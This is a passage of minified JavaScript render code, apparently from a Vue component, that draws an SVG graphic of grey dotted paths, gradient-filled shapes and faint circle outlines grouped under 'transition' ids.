1432.15 2335.54C1432.73 2334.95 1432.73 2334 1432.15 2333.42C1431.56 2332.83 1430.61 2332.83 1430.03 2333.42C1429.44 2334 1429.44 2334.95 1430.03 2335.54Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-145"}},[s("path",{attrs:{id:"transition-145",d:"M1210.21 2574.53L1205.26 2569.58L1195.18 2579.66L1200.13 2584.61L1210.21 2574.53Z",fill:"url(#paint136_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint136_linear_73232_10178",x1:"1197.21",y1:"2582.58",x2:"1207.21",y2:"2572.58",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#EF7D00"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#88CDCF"}})],1)],1),s("g",{attrs:{id:"transition-49"}},[s("path",{attrs:{id:"Vector_229",d:"M749.008 1236.4C749.267 1235.61 748.839 1234.77 748.053 1234.51C747.266 1234.25 746.418 1234.68 746.159 1235.46C745.9 1236.25 746.327 1237.1 747.114 1237.36C747.901 1237.62 748.749 1237.19 749.008 1236.4Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_230",d:"M750.572 1231.65C750.831 1230.86 750.403 1230.02 749.617 1229.76C748.83 1229.5 747.982 1229.93 747.723 1230.71C747.463 1231.5 747.891 1232.35 748.678 1232.61C749.465 1232.87 750.313 1232.44 750.572 1231.65Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_231",d:"M752.136 1226.9C752.395 1226.12 751.967 1225.27 751.181 1225.01C750.394 1224.75 749.546 1225.18 749.287 1225.96C749.027 1226.75 749.455 1227.6 750.242 1227.86C751.029 1228.12 751.877 1227.69 752.136 1226.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_232",d:"M753.7 1222.15C753.96 1221.37 753.532 1220.52 752.745 1220.26C751.958 1220 751.11 1220.43 750.851 1221.21C750.592 1222 751.02 1222.85 751.807 1223.11C752.593 1223.37 753.441 1222.94 753.7 1222.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_233",d:"M755.264 1217.4C755.524 1216.62 755.096 1215.77 754.309 1215.51C753.522 1215.25 752.674 1215.68 752.415 1216.47C752.156 1217.25 752.584 1218.1 753.371 1218.36C754.157 1218.62 755.005 1218.19 755.264 1217.4Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_234",d:"M756.828 1212.66C757.088 1211.87 756.66 1211.02 755.873 1210.76C755.086 1210.5 754.238 1210.93 753.979 1211.72C753.72 1212.5 754.148 1213.35 754.934 1213.61C755.721 1213.87 756.569 1213.44 756.828 1212.66Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_235",d:"M758.392 1207.91C758.652 1207.12 758.224 1206.27 757.437 1206.01C756.65 1205.75 755.802 1206.18 755.543 1206.97C755.284 1207.75 755.712 1208.6 756.498 1208.86C757.285 1209.12 758.133 1208.69 758.392 1207.91Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_236",d:"M759.956 1203.16C760.216 1202.37 759.788 1201.52 759.001 1201.26C758.214 1201 757.366 1201.43 757.107 1202.22C756.848 1203.01 757.276 1203.85 758.062 1204.11C758.849 1204.37 759.697 1203.94 759.956 1203.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_237",d:"M761.521 1198.41C761.78 1197.62 761.352 1196.77 760.565 1196.51C759.778 1196.25 758.931 1196.68 758.671 1197.47C758.412 1198.26 758.84 1199.1 759.627 1199.36C760.414 1199.62 761.262 1199.19 761.521 1198.41Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_238",d:"M763.085 1193.66C763.344 1192.87 762.916 1192.02 762.129 1191.77C761.342 1191.51 760.494 1191.93 760.235 1192.72C759.976 1193.51 760.404 1194.36 761.191 1194.61C761.978 1194.87 762.826 1194.45 763.085 1193.66Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_239",d:"M764.649 1188.91C764.908 1188.12 764.48 1187.28 763.693 1187.02C762.906 1186.76 762.058 1187.18 761.799 1187.97C761.54 1188.76 761.968 1189.61 762.755 1189.87C763.542 1190.12 764.39 1189.7 764.649 1188.91Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_240",d:"M766.213 1184.16C766.472 1183.37 766.044 1182.53 765.257 1182.27C764.47 1182.01 763.622 1182.44 763.363 1183.22C763.104 1184.01 763.532 1184.86 764.319 1185.12C765.106 1185.38 765.954 1184.95 766.213 1184.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_241",d:"M767.777 1179.41C768.036 1178.62 767.608 1177.78 766.821 1177.52C766.034 1177.26 765.186 1177.69 764.927 1178.47C764.668 1179.26 765.096 1180.11 765.883 1180.37C766.67 1180.63 767.518 1180.2 767.777 1179.41Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_242",d:"M769.341 1174.66C769.6 1173.88 769.172 1173.03 768.386 1172.77C767.599 1172.51 766.751 1172.94 766.492 1173.72C766.233 1174.51 766.66 1175.36 767.447 1175.62C768.234 1175.88 769.082 1175.45 769.341 1174.66Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_243",d:"M770.905 1169.91C771.164 1169.13 770.736 1168.28 769.95 1168.02C769.163 1167.76 768.315 1168.19 768.056 1168.98C767.797 1169.76 768.224 1170.61 769.011 1170.87C769.798 1171.13 770.646 1170.7 770.905 1169.91Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_244",d:"M772.469 1165.16C772.728 1164.38 772.3 1163.53 771.514 1163.27C770.727 1163.01 769.879 1163.44 769.62 1164.23C769.36 1165.01 769.788 1165.86 770.575 1166.12C771.362 1166.38 772.21 1165.95 772.469 1165.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_245",d:"M774.033 1160.42C774.292 1159.63 773.864 1158.78 773.078 1158.52C772.291 1158.26 771.443 1158.69 771.184 1159.48C770.924 1160.26 771.352 1161.11 772.139 1161.37C772.926 1161.63 773.774 1161.2 774.033 1160.42Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-89"}},[s("path",{attrs:{id:"Vector_249",d:"M1881.98 2068.4C1882.8 2068.4 1883.48 2067.73 1883.48 2066.9C1883.48 2066.07 1882.8 2065.4 1881.98 2065.4C1881.15 2065.4 1880.48 2066.07 1880.48 2066.9C1880.48 2067.73 1881.15 2068.4 1881.98 2068.4Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-90"}},[s("path",{attrs:{id:"Vector_250",d:"M1880.52 2142.94C1881.33 2143.09 1882.12 2142.55 1882.27 2141.74C1882.42 2140.92 1881.88 2140.14 1881.07 2139.99C1880.25 2139.84 1879.47 2140.37 1879.32 2141.19C1879.17 2142 1879.7 2142.79 1880.52 2142.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_251",d:"M1885.99 2113.44C1886.8 2113.59 1887.59 2113.05 1887.74 2112.24C1887.89 2111.42 1887.35 2110.64 1886.53 2110.49C1885.72 2110.34 1884.94 2110.88 1884.79 2111.69C1884.64 2112.51 1885.17 2113.29 1885.99 2113.44Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_252",d:"M1881.43 2138.02C1882.24 2138.17 1883.03 2137.63 1883.18 2136.82C1883.33 2136.01 1882.79 2135.22 1881.98 2135.07C1881.16 2134.92 1880.38 2135.46 1880.23 2136.27C1880.08 2137.09 1880.62 2137.87 1881.43 2138.02Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_253",d:"M1886.9 2108.52C1887.71 2108.68 1888.5 2108.14 1888.65 2107.32C1888.8 2106.51 1888.26 2105.73 1887.45 2105.57C1886.63 2105.42 1885.85 2105.96 1885.7 2106.78C1885.55 2107.59 1886.09 2108.37 1886.9 2108.52Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_254",d:"M1882.34 2133.11C1883.16 2133.26 1883.94 2132.72 1884.09 2131.9C1884.24 2131.09 1883.7 2130.31 1882.89 2130.16C1882.07 2130 1881.29 2130.54 1881.14 2131.36C1880.99 2132.17 1881.53 2132.95 1882.34 2133.11Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_255",d:"M1887.81 2103.61C1888.63 2103.76 1889.41 2103.22 1889.56 2102.41C1889.71 2101.59 1889.17 2100.81 1888.36 2100.66C1887.54 2100.51 1886.76 2101.05 1886.61 2101.86C1886.46 2102.67 1887 2103.46 1887.81 2103.61Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_256",d:"M1883.25 2128.19C1884.07 2128.34 1884.85 2127.8 1885 2126.99C1885.15 2126.17 1884.62 2125.39 1883.8 2125.24C1882.99 2125.09 1882.2 2125.63 1882.05 2126.44C1881.9 2127.26 1882.44 2128.04 1883.25 2128.19Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_257",d:"M1888.72 2098.69C1889.54 2098.84 1890.32 2098.3 1890.47 2097.49C1890.62 2096.68 1890.08 2095.89 1889.27 2095.74C1888.46 2095.59 1887.67 2096.13 1887.52 2096.94C1887.37 2097.76 1887.91 2098.54 1888.72 2098.69Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_258",d:"M1884.17 2123.27C1884.98 2123.42 1885.76 2122.89 1885.91 2122.07C1886.06 2121.26 1885.53 2120.47 1884.71 2120.32C1883.9 2120.17 1883.11 2120.71 1882.96 2121.52C1882.81 2122.34 1883.35 2123.12 1884.17 2123.27Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_259",d:"M1889.63 2093.78C1890.45 2093.93 1891.23 2093.39 1891.38 2092.57C1891.53 2091.76 1891 2090.98 1890.18 2090.83C1889.37 2090.67 1888.58 2091.21 1888.43 2092.03C1888.28 2092.84 1888.82 2093.62 1889.63 2093.78Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_260",d:"M1879.61 2147.85C1880.42 2148 1881.2 2147.47 1881.36 2146.65C1881.51 2145.84 1880.97 2145.06 1880.15 2144.9C1879.34 2144.75 1878.56 2145.29 1878.41 2146.11C1878.25 2146.92 1878.79 2147.7 1879.61 2147.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_261",d:"M1885.08 2118.36C1885.89 2118.51 1886.67 2117.97 1886.83 2117.16C1886.98 2116.34 1886.44 2115.56 1885.62 2115.41C1884.81 2115.26 1884.03 2115.79 1883.88 2116.61C1883.72 2117.42 1884.26 2118.21 1885.08 2118.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-39"}},[s("path",{attrs:{id:"Vector_215",d:"M2111.78 1262.82C2112.36 1262.24 2112.36 1261.29 2111.78 1260.7C2111.19 1260.11 2110.24 1260.11 2109.66 1260.7C2109.07 1261.29 2109.07 1262.24 2109.66 1262.82C2110.24 1263.41 2111.19 1263.41 2111.78 1262.82Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_216",d:"M2115.31 1259.29C2115.9 1258.7 2115.9 1257.75 2115.31 1257.16C2114.73 1256.58 2113.78 1256.58 2113.19 1257.16C2112.61 1257.75 2112.61 1258.7 2113.19 1259.29C2113.78 1259.87 2114.73 1259.87 2115.31 1259.29Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_217",d:"M2118.85 1255.75C2119.43 1255.16 2119.43 1254.21 2118.85 1253.63C2118.26 1253.04 2117.31 1253.04 2116.73 1253.63C2116.14 1254.21 2116.14 1255.16 2116.73 1255.75C2117.31 1256.34 2118.26 1256.34 2118.85 1255.75Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_218",d:"M2122.38 1252.21C2122.97 1251.63 2122.97 1250.68 2122.38 1250.09C2121.8 1249.51 2120.85 1249.51 2120.26 1250.09C2119.68 1250.68 2119.68 1251.63 2120.26 1252.21C2120.85 1252.8 2121.8 1252.8 2122.38 1252.21Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_219",d:"M2125.92 1248.68C2126.51 1248.09 2126.51 1247.14 2125.92 1246.56C2125.33 1245.97 2124.38 1245.97 2123.8 1246.56C2123.21 1247.14 2123.21 1248.09 2123.8 1248.68C2124.38 1249.27 2125.33 1249.27 2125.92 1248.68Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-41"}},[s("path",{attrs:{id:"Vector_221",d:"M728.114 1819.76C728.943 1819.76 729.614 1819.09 729.614 1818.26C729.614 1817.43 728.943 1816.76 728.114 1816.76C727.286 1816.76 726.614 1817.43 726.614 1818.26C726.614 1819.09 727.286 1819.76 728.114 1819.76Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-107"}},[s("path",{attrs:{id:"transition-107",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-105"}},[s("path",{attrs:{id:"transition-105",d:"M771.54 1654.6C778.167 1654.6 783.54 1649.23 783.54 1642.6C783.54 1635.97 778.167 1630.6 771.54 1630.6C764.912 1630.6 759.54 1635.97 759.54 1642.6C759.54 1649.23 764.912 1654.6 771.54 1654.6Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-109"}},[s("path",{attrs:{id:"transition-109",d:"M771.54 1654.6C778.167 1654.6 783.54 1649.23 783.54 1642.6C783.54 1635.97 778.167 1630.6 771.54 1630.6C764.912 1630.6 759.54 1635.97 759.54 1642.6C759.54 1649.23 764.912 1654.6 771.54 1654.6Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-116"}},[s("path",{attrs:{id:"Vector_295",d:"M723.418 1513.08C723.486 1513.91 724.21 1514.52 725.036 1514.45C725.862 1514.39 726.476 1513.66 726.408 1512.84C726.34 1512.01 725.616 1511.4 724.79 1511.46C723.965 1511.53 723.35 1512.26 723.418 1513.08Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_296",d:"M726.633 1509.24C726.701 1510.07 727.425 1510.68 728.251 1510.61C729.076 1510.54 729.691 1509.82 729.623 1508.99C729.555 1508.17 728.831 1507.56 728.005 1507.62C727.179 1507.69 726.565 1508.42 726.633 1509.24Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-106"}},[s("path",{attrs:{id:"Vector_274",d:"M580.662 1975.71C581.491 1975.71 582.162 1975.04 582.162 1974.21C582.162 1973.38 581.491 1972.71 580.662 1972.71C579.834 1972.71 579.162 1973.38 579.162 1974.21C579.162 1975.04 579.834 1975.71 580.662 1975.71Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_275",d:"M580.662 1970.46C581.491 1970.46 582.162 1969.79 582.162 1968.96C582.162 1968.13 581.491 1967.46 580.662 1967.46C579.834 1967.46 579.162 1968.13 579.162 1968.96C579.162 1969.79 579.834 1970.46 580.662 1970.46Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_276",d:"M580.662 1980.96C581.491 1980.96 582.162 1980.29 582.162 1979.46C582.162 1978.64 581.491 1977.96 580.662 1977.96C579.834 1977.96 579.162 1978.64 579.162 1979.46C579.162 1980.29 579.834 1980.96 580.662 1980.96Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_277",d:"M580.662 1986.22C581.491 1986.22 582.162 1985.55 582.162 1984.72C582.162 1983.89 581.491 1983.22 580.662 1983.22C579.834 1983.22 579.162 1983.89 579.162 1984.72C579.162 1985.55 579.834 1986.22 580.662 1986.22Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-121"}},[s("path",{attrs:{id:"Vector_297",d:"M1209.46 1233.88C1210.29 1233.88 1210.96 1233.2 1210.96 1232.38C1210.96 1231.55 1210.29 1230.88 1209.46 1230.88C1208.63 1230.88 1207.96 1231.55 1207.96 1232.38C1207.96 1233.2 1208.63 1233.88 1209.46 1233.88Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-129"}},[s("path",{attrs:{id:"transition-129",d:"M1961.78 1489.63C1968.41 1489.63 1973.78 1484.26 1973.78 1477.63C1973.78 1471 1968.41 1465.63 1961.78 1465.63C1955.15 1465.63 1949.78 1471 1949.78 1477.63C1949.78 1484.26 1955.15 1489.63 1961.78 1489.63Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-8"}},[s("path",{attrs:{id:"transition-8",d:"M1889.94 1007.38L1884.99 1002.43L1875.9 1011.52L1880.85 1016.47L1889.94 1007.38Z",fill:"url(#paint105_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint105_linear_73232_10178",x1:"1877.97",y1:"1014.4",x2:"1886.99",y2:"1005.38",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#D51317"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#D6171B"}})],1)],1),s("g",{attrs:{id:"transition-7"}},[s("path",{attrs:{id:"Vector_171",d:"M1861.31 960.31C1861.31 959.482 1860.63 958.81 1859.81 958.81C1858.98 958.81 1858.31 959.482 1858.31 960.31C1858.31 961.138 1858.98 961.81 1859.81 961.81C1860.63 961.81 1861.31 961.138 1861.31 960.31Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-33"}},[s("path",{attrs:{id:"transition-33",d:"M637.96 1955.02C644.587 1955.02 649.96 1949.65 649.96 1943.02C649.96 1936.39 644.587 1931.02 637.96 1931.02C631.333 1931.02 625.96 1936.39 625.96 1943.02C625.96 1949.65 631.333 1955.02 637.96 1955.02Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-140"}},[s("path",{attrs:{id:"transition-140",d:"M582.48 1960.05C591.317 1960.05 598.48 1952.88 598.48 1944.05C598.48 1935.21 591.317 1928.05 582.48 1928.05C573.643 1928.05 566.48 1935.21 566.48 1944.05C566.48 1952.88 573.643 1960.05 582.48 1960.05Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-160"}},[s("path",{attrs:{id:"Vector_310",d:"M1990.44 2404.89C1991.27 2404.89 1991.94 2404.21 1991.94 2403.39C1991.94 2402.56 1991.27 2401.89 1990.44 2401.89C1989.61 2401.89 1988.94 2402.56 1988.94 2403.39C1988.94 2404.21 1989.61 2404.89 1990.44 2404.89Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-104"}},[s("path",{attrs:{id:"transition-104",d:"M1292.6 883.1C1301.44 883.1 1308.6 875.937 1308.6 867.1C1308.6 858.263 1301.44 851.1 1292.6 851.1C1283.76 851.1 1276.6 858.263 1276.6 867.1C1276.6 875.937 1283.76 883.1 1292.6 883.1Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-83"}},[s("path",{attrs:{id:"transition-83",d:"M1292.6 883.1C1301.44 883.1 1308.6 875.937 1308.6 867.1C1308.6 858.263 1301.44 851.1 1292.6 851.1C1283.76 851.1 1276.6 858.263 1276.6 867.1C1276.6 875.937 1283.76 883.1 1292.6 883.1Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-221"}},[s("path",{attrs:{id:"transition-221",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-222"}},[s("path",{attrs:{id:"transition-222",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-231"}},[s("path",{attrs:{id:"Vector_313",d:"M1428.5 1184C1429.33 1184 1430 1183.33 1430 1182.5C1430 1181.67 1429.33 1181 1428.5 1181C1427.67 1181 1427 1181.67 1427 1182.5C1427 1183.33 1427.67 1184 1428.5 1184Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-229"}},[s("path",{attrs:{id:"Vector_312",d:"M1629.79 1228.15C1630.62 1228.15 1631.29 1227.48 1631.29 1226.65C1631.29 1225.82 1630.62 1225.15 1629.79 1225.15C1628.96 1225.15 1628.29 1225.82 1628.29 1226.65C1628.29 1227.48 1628.96 1228.15 1629.79 1228.15Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-228"}},[s("path",{attrs:{id:"transition-228",d:"M1644.98 1224.86C1651.61 1224.86 1656.98 1219.49 1656.98 1212.86C1656.98 1206.23 1651.61 1200.86 1644.98 1200.86C1638.36 1200.86 1632.98 1206.23 1632.98 1212.86C1632.98 1219.49 1638.36 1224.86 1644.98 1224.86Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-227"}},[s("path",{attrs:{id:"transition-227",d:"M1829.06 1355.88C1835.69 1355.88 1841.06 1350.5 1841.06 1343.88C1841.06 1337.25 1835.69 1331.88 1829.06 1331.88C1822.43 1331.88 1817.06 1337.25 1817.06 1343.88C1817.06 1350.5 1822.43 1355.88 1829.06 1355.88Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-226"}},[s("path",{attrs:{id:"Vector_311",d:"M1990.44 2404.89C1991.27 2404.89 1991.94 2404.21 1991.94 2403.39C1991.94 2402.56 1991.27 2401.89 1990.44 2401.89C1989.61 2401.89 1988.94 2402.56 1988.94 2403.39C1988.94 2404.21 1989.61 2404.89 1990.44 2404.89Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-225"}},[s("path",{attrs:{id:"transition-225",d:"M1975.6 2402.26C1982.23 2402.26 1987.6 2396.89 1987.6 2390.26C1987.6 2383.63 1982.23 2378.26 1975.6 2378.26C1968.97 2378.26 1963.6 2383.63 1963.6 2390.26C1963.6 2396.89 1968.97 2402.26 1975.6 2402.26Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-223"}},[s("path",{attrs:{id:"transition-223",d:"M2137.59 2223.37C2144.77 2223.37 2150.59 2217.55 2150.59 2210.37C2150.59 2203.19 2144.77 2197.37 2137.59 2197.37C2130.41 2197.37 2124.59 2203.19 2124.59 2210.37C2124.59 2217.55 2130.41 2223.37 2137.59 2223.37Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-232"}},[s("path",{attrs:{id:"Vector_314",d:"M1428.5 1184C1429.33 1184 1430 1183.33 1430 1182.5C1430 1181.67 1429.33 1181 1428.5 1181C1427.67 1181 1427 1181.67 1427 1182.5C1427 1183.33 1427.67 1184 1428.5 1184Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-142"}},[s("path",{attrs:{id:"Vector_306",d:"M580.662 1975.71C581.491 1975.71 582.162 1975.04 582.162 1974.21C582.162 1973.38 581.491 1972.71 580.662 1972.71C579.834 1972.71 579.162 1973.38 579.162 1974.21C579.162 1975.04 579.834 1975.71 580.662 1975.71Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_307",d:"M580.662 1970.46C581.491 1970.46 582.162 1969.79 582.162 1968.96C582.162 1968.13 581.491 1967.46 580.662 1967.46C579.834 1967.46 579.162 1968.13 579.162 1968.96C579.162 1969.79 579.834 1970.46 580.662 1970.46Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_308",d:"M580.662 1980.96C581.491 1980.96 582.162 1980.29 582.162 1979.46C582.162 1978.64 581.491 1977.96 580.662 1977.96C579.834 1977.96 579.162 1978.64 579.162 1979.46C579.162 1980.29 579.834 1980.96 580.662 1980.96Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_309",d:"M580.662 1986.22C581.491 1986.22 582.162 1985.55 582.162 1984.72C582.162 1983.89 581.491 1983.22 580.662 1983.22C579.834 1983.22 579.162 1983.89 579.162 1984.72C579.162 1985.55 579.834 1986.22 580.662 1986.22Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-230"}},[s("path",{attrs:{id:"transition-230",d:"M1418 1176C1424.63 1176 1430 1170.63 1430 1164C1430 1157.37 1424.63 1152 1418 1152C1411.37 1152 1406 1157.37 1406 1164C1406 1170.63 1411.37 1176 1418 1176Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-240"}},[s("path",{attrs:{id:"Vector_317",d:"M1379.5 975C1380.33 975 1381 974.328 1381 973.5C1381 972.672 1380.33 972 1379.5 972C1378.67 972 1378 972.672 1378 973.5C1378 974.328 1378.67 975 1379.5 975Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-247"}},[s("path",{attrs:{id:"Vector_366",d:"M2254.79 1699C2255.62 1699 2256.29 1698.33 2256.29 1697.5C2256.29 1696.67 2255.62 1696 2254.79 1696C2253.96 1696 2253.29 1696.67 2253.29 1697.5C2253.29 1698.33 2253.96 1699 2254.79 1699Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-251"}},[s("path",{attrs:{id:"Vector_397",d:"M2241.27 2413.59C2241.27 2414.42 2241.94 2415.09 2242.77 2415.09C2243.6 2415.09 2244.27 2414.42 2244.27 2413.59C2244.27 2412.76 2243.6 2412.09 2242.77 2412.09C2241.94 2412.09 2241.27 2412.76 2241.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_398",d:"M2246.27 2413.59C2246.27 2414.42 2246.94 2415.09 2247.77 2415.09C2248.6 2415.09 2249.27 2414.42 2249.27 2413.59C2249.27 2412.76 2248.6 2412.09 2247.77 2412.09C2246.94 2412.09 2246.27 2412.76 2246.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_399",d:"M2251.27 2413.59C2251.27 2414.42 2251.94 2415.09 2252.77 2415.09C2253.6 2415.09 2254.27 2414.42 2254.27 2413.59C2254.27 2412.76 2253.6 2412.09 2252.77 2412.09C2251.94 2412.09 2251.27 2412.76 2251.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_400",d:"M2256.27 2413.59C2256.27 2414.42 2256.94 2415.09 2257.77 2415.09C2258.6 2415.09 2259.27 2414.42 2259.27 2413.59C2259.27 2412.76 2258.6 2412.09 2257.77 2412.09C2256.94 2412.09 2256.27 2412.76 2256.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_401",d:"M2261.27 2413.59C2261.27 2414.42 2261.94 2415.09 2262.77 2415.09C2263.6 2415.09 2264.27 2414.42 2264.27 2413.59C2264.27 2412.76 2263.6 2412.09 2262.77 2412.09C2261.94 2412.09 2261.27 2412.76 2261.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_402",d:"M2266.27 2413.59C2266.27 2414.42 2266.94 2415.09 2267.77 2415.09C2268.6 2415.09 2269.27 2414.42 2269.27 2413.59C2269.27 2412.76 2268.6 2412.09 2267.77 2412.09C2266.94 2412.09 2266.27 2412.76 2266.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_403",d:"M2271.27 2413.59C2271.27 2414.42 2271.94 2415.09 2272.77 2415.09C2273.6 2415.09 2274.27 2414.42 2274.27 2413.59C2274.27 2412.76 2273.6 2412.09 2272.77 2412.09C2271.94 2412.09 2271.27 2412.76 2271.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_404",d:"M2276.27 2413.59C2276.27 2414.42 2276.94 2415.09 2277.77 2415.09C2278.6 2415.09 2279.27 2414.42 2279.27 2413.59C2279.27 2412.76 2278.6 2412.09 2277.77 2412.09C2276.94 2412.09 2276.27 2412.76 2276.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_405",d:"M2236.27 2413.59C2236.27 2414.42 2236.94 2415.09 2237.77 2415.09C2238.6 2415.09 2239.27 2414.42 2239.27 2413.59C2239.27 2412.76 2238.6 2412.09 2237.77 2412.09C2236.94 2412.09 2236.27 2412.76 2236.27 2413.59Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-242"}},[s("path",{attrs:{id:"Vector_318",d:"M1432.99 1088.38C1433.82 1088.38 1434.49 1087.71 1434.49 1086.88C1434.49 1086.05 1433.82 1085.38 1432.99 1085.38C1432.16 1085.38 1431.49 1086.05 1431.49 1086.88C1431.49 1087.71 1432.16 1088.38 1432.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_319",d:"M1457.99 1088.38C1458.82 1088.38 1459.49 1087.71 1459.49 1086.88C1459.49 1086.05 1458.82 1085.38 1457.99 1085.38C1457.16 1085.38 1456.49 1086.05 1456.49 1086.88C1456.49 1087.71 1457.16 1088.38 1457.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_320",d:"M1482.99 1088.38C1483.82 1088.38 1484.49 1087.71 1484.49 1086.88C1484.49 